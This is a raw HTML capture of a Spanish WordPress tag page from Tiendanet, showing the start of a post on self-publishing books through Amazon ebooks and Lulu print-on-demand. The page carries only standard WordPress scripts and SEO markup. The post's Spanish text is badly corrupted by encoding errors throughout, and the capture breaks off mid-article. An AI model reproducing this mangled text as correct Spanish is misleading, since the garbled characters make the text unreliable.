

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendanet.com/tag/autoedicion-de-libros/
body_size: 9482
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>autoedicion de libros archivos - Tiendanet</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tiendanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiendanet.com/tag/autoedicion-de-libros/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="autoedicion de libros archivos - Tiendanet" />
	<meta property="og:url" content="https://tiendanet.com/tag/autoedicion-de-libros/" />
	<meta property="og:site_name" content="Tiendanet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tiendanet.com/tag/autoedicion-de-libros/","url":"https://tiendanet.com/tag/autoedicion-de-libros/","name":"autoedicion de libros archivos - Tiendanet","isPartOf":{"@id":"https://tiendanet.com/#website"},"breadcrumb":{"@id":"https://tiendanet.com/tag/autoedicion-de-libros/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://tiendanet.com/tag/autoedicion-de-libros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tiendanet.com/"},{"@type":"ListItem","position":2,"name":"autoedicion de libros"}]},{"@type":"WebSite","@id":"https://tiendanet.com/#website","url":"https://tiendanet.com/","name":"Tiendanet","description":"Tiendas online donde comprar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendanet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed" href="https://tiendanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed de los comentarios" href="https://tiendanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Etiqueta autoedicion de libros del feed" href="https://tiendanet.com/tag/autoedicion-de-libros/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiendanet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tiendanet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tiendanet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tiendanet.com/wp-json/wp/v2/tags/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendanet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tiendanet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-270x270.png" />
</head>

<body class="archive tag tag-autoedicion-de-libros tag-114 wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://tiendanet.com/" rel="home" >Tiendanet</a></h1>
								<h2 class="site-description">Tiendas online donde comprar</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a title="Desarrollo de tiendas online " target="_blank" rel="noopener" href="https://www.interdigital.es/disenoweb/disenotiendasonline.aspx">Crea tu tienda</a></li>
<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://tiendanet.com/category/tiendas-web-online/">Análisis de tiendas</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12890"><a href="https://tiendanet.com/notalegal/">notalegal</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12891"><a href="https://tiendanet.com/inicio/">Tiendas online donde comprar</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12892"><a href="https://tiendanet.com/aviso-legal/">Aviso legal</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: <span>autoedicion de libros</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-2326" class="post-2326 post type-post status-publish format-standard hentry category-tiendas-web-online tag-autoedicion-de-libros tag-ebooks tag-tiendas-de-libros">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://tiendanet.com/publica-tu-propio-libro/" rel="bookmark">Publica tu propio libro</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>A?Te gusta escribir? <strong>A?SueAi??as con vender tus obras y que todo el mundo te lea?</strong> Si es tu caso pero no ves la forma de introducirte en el mundo editorial actualmente Internet te proporciona varios mAi??todos para publicar tu mismo novelas, ensayos, poesAi??a o lo que produzca esa mente inquieta y artAi??stica que tienes.<br />
Por ejemplo, a travAi??s de Amazon es posible publicar tus obras en formato ebook y ponerlas a la venta. Esto ha generado lo que ya se conoce como <strong>ai???generaciA?n Amazon</strong>ai??? que son toda una serie de nuevos autores que luchan por darse a conocer a travAi??s de esta tienda online, primero de forma digital y luego en todos los formatos. En muchos casos cuentan incluso con grupos en las redes sociales donde se publicitan sus obras y sus fans comentan los libros.</p>
<h2>Publicar en papel</h2>
<p>Es posible publicar en papel en sitios como <a href="https://www.lulu.com/">www.lulu.com</a> . A travAi??s de esta pA?gina podrA?s ver convertido en realidad tu sueAi??o de tener en tus manos, en papel y muy bien editada, tu primera novela. Y ademA?s se te darA? la oportunidad de comercializarla sin tener que pagar por adelantado, ya que los libros solo se imprimirA?n una vez que se venden. Ellos te los pondrA?n a la venta en la mismAi??sima Amazon y tu podrA?s tambiAi??n enlazarlos en tu pA?gina, tu blog o a travAi??s de otras casas de libros. En el momento en que alguien realice la compra <a href="https://www.lulu.com/">www.lulu.com</a> imprime la obra y la envAi??a.<br />
<img class="aligncenter size-full wp-image-2327" src="https://www.tiendanet.com/wp-content/uploads/2013/06/i-3826-cG.19962.1.png" alt="" width="475" height="330" /><br />
TambiAi??nAi?? <strong>podrA?s vender tus ebooks</strong> a travAi??s de esta pA?gina, que cuenta con una gran selecciA?n de autores noveles que luchan por abrirse camino. AsAi?? que si simplemente eres un lector empedernido puedes investigar aquAi?? y descubrir pequeAi??os tesoros. QuizA?s algA?n dAi??a presumas de haber sido de los primeros en leer al nuevo boom literario.<br />
PodrA?s escoger el tipo de ediciA?n, si en tapas duras o blandas y dentro de eso la manera en que quieres editar tu libro. MarcarA?s tu mismo el precio de la obra y en Lulu se encargarA?n de promocionarla y ponerla a la venta.</p>
<h2>PodrA?s darte a conocer y ganarA?s dinero</h2>
<p>Es una gran oportunidad para presentar <strong>un libro bien editado, en papel</strong> y ademA?s una posiblidad de ganar dinero real, ya que te quedarA?s con un alto porcentaje de la venta.<br />
